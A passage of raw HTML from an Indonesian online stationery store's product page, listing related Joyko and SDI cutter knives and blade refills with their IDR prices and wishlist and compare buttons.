src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-blade-l-150-sku-jk-l150-joyko-cutter-blade-l-150blk-sku-jk-l150blk_05ciuauhhbscubja.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;Blade&#x20;L-150"/></span></span>  <style>.product-image-container-618 {
    width: 152px;
}
.product-image-container-618 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;Blade&#x20;L-150&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-blade-l-150.html">Joyko Cutter Blade L-150 Isi Refill Mata Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="618" data-price-box="product-id-618">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-618"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox618" name="related_products[]" value="618" /><label class="label" for="related-checkbox618"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":618,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"618","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.tokoatk.id/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1777,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1777","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_620" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-0508.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-620"><span class="product-image-wrapper"><!--mf_product_label_comment_620--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-cu-sku-jk-cu-15bc-jk-cu-501-jk-cu-0508-jk-cu-0510_3t9vltr0wfayfipj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cutter&#x20;CU-0508&#x20;Pisau&#x20;Kater&#x20;Besar"/></span></span>  <style>.product-image-container-620 {
    width: 152px;
}
.product-image-container-620 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-0508&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-cu-0508.html">Joyko Cutter CU-0508 Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="620" data-price-box="product-id-620">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-620"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox620" name="related_products[]" value="620" /><label class="label" for="related-checkbox620"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":620,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"620","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_622" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-10bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-622"><span class="product-image-wrapper"><!--mf_product_label_comment_622--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-10bc-sku-jk-cu-10bc_tp8pa8y3bthryqlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;CU-10BC"/></span></span>  <style>.product-image-container-622 {
    width: 152px;
}
.product-image-container-622 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-10BC&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-cu-10bc.html">Joyko Cutter CU-10BC Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="622" data-price-box="product-id-622">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-622"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox622" name="related_products[]" value="622" /><label class="label" for="related-checkbox622"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":622,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"622","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_625" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-625"><span class="product-image-wrapper"><!--mf_product_label_comment_625--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-501-sku-jk-cu-501_f6grhmmovoidt3od.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cutter&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-625 {
    width: 152px;
}
.product-image-container-625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-501&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-cu-501.html">Joyko Cutter CU-501 Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="625" data-price-box="product-id-625">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-625"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox625" name="related_products[]" value="625" /><label class="label" for="related-checkbox625"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":625,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"625","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_627" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-504.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-627"><span class="product-image-wrapper"><!--mf_product_label_comment_627--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil"/></span></span>  <style>.product-image-container-627 {
    width: 152px;
}
.product-image-container-627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-cu-504.html">Joyko Cutter CU-504 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="627" data-price-box="product-id-627">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-627"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox627" name="related_products[]" value="627" /><label class="label" for="related-checkbox627"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":627,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"627","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_629" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-l-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-629"><span class="product-image-wrapper"><!--mf_product_label_comment_629--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500-sku-jk-l500_rxgujkg6evk7ngel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-629 {
    width: 152px;
}
.product-image-container-629 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-l-500.html">Joyko Cutter L-500 Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="629" data-price-box="product-id-629">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-629"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox629" name="related_products[]" value="629" /><label class="label" for="related-checkbox629"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":629,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"629","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_631" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-l-500-cu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-631"><span class="product-image-wrapper"><!--mf_product_label_comment_631--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500-cu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;L-500-CU&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-631 {
    width: 152px;
}
.product-image-container-631 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500-CU&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-l-500-cu.html">Joyko Cutter L-500-CU Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="631" data-price-box="product-id-631">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-631"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox631" name="related_products[]" value="631" /><label class="label" for="related-checkbox631"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":631,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"631","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3964" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-5406-cutter-knife-blister-packs-a-300-auto-lock.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3964"><span class="product-image-wrapper"><!--mf_product_label_comment_3964--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-5406-cutter-knife-blister-packs-a-300-auto-lock-sku-sdi-5406_hqm75sefkz7eo1p1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;alat&#x20;tulis&#x20;Kantor&#x20;merk&#x20;SDI&#x20;terlaris&#x20;type&#x20;SDI&#x20;5406&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;Kater&#x20;Kecil"/></span></span>  <style>.product-image-container-3964 {
    width: 152px;
}
.product-image-container-3964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;5406&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-5406-cutter-knife-blister-packs-a-300-auto-lock.html">SDI 5406 Cutter Knife Blister Packs (A-300) Auto Lock Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3964" data-price-box="product-id-3964">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3964"  data-price-amount="25000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3964"  data-price-amount="28800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3964" name="related_products[]" value="3964" /><label class="label" for="related-checkbox3964"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3964,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3964","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3909" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0433-cutter-knife-l-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3909"><span class="product-image-wrapper"><!--mf_product_label_comment_3909--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0433-cutter-knife-l-500-sku-sdi-0433_p1h5fu2yxfgndohh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;peralatan&#x20;kantor&#x20;SDI&#x20;0433&#x20;Cutter&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3909 {
    width: 152px;
}
.product-image-container-3909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0433&#x20;Cutter&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/sdi-0433-cutter-knife-l-500.html">SDI 0433 Cutter Knife (L-500) Auto Lock Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3909" data-price-box="product-id-3909">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3909"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3909"  data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3909" name="related_products[]" value="3909" /><label class="label" for="related-checkbox3909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3909,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3909","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3965" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-5423-cutter-knife-blister-packs-l-500-auto-lock.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3965"><span class="product-image-wrapper"><!--mf_product_label_comment_3965--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-5423-cutter-knife-blister-packs-l-500-auto-lock-sku-sdi-5423_1kz2valkyqaczx4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;atk&#x20;SDI&#x20;5423&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Lock&#x20;Kater&#x20;Besar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3965 {
    width: 152px;
}
.product-image-container-3965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;5423&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Lock&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/sdi-5423-cutter-knife-blister-packs-l-500-auto-lock.html">SDI 5423 Cutter Knife Blister Packs (L-500) Auto Lock Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3965" data-price-box="product-id-3965">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3965"  data-price-amount="43000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 43.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3965"  data-price-amount="49500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3965" name="related_products[]" value="3965" /><label class="label" for="related-checkbox3965"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 